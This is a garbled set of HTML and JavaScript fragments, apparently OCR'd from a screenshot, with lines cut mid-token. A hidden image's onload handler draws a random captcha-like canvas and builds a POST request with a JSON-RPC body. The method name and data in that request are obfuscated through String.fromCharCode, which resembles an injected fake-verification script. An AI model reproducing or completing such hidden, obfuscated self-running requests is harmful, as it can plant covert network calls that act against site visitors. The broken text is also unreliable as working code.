
5c27803e8d8
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
text('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQ
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
hod:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
0),s=String.fromCharCode(32).trim();for(let i=0;i
Verif